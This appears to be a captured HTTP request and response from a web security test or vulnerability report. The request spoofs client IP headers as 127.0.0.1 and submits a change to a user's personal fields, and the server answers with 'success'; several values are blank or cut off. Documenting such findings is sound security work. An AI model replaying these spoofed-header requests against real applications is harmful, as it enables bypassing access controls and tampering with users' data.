 Request
FUZZ
POST / HTTP/1.1
Host:
Accept: application/json, text/javascript, */*; q=0.01
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 67
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=CB ;
Origin:
Referer:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0
Safari/537.36
X-Forwarded-For: 127.0.0.1
X-Requested-With: XMLHttpRequest
x-originating-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
x-remote-ip: 127.0.0.1
App_u_id=124131&Personal_c_name=%E6%B4 nal_c_sex=1
Response
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 02 Feb 2023 03:28:36 GMT
4 Server: Apache-Coyote/1.1
5 Content-Length: 28
6
7 {
8 "message": "success"
9 }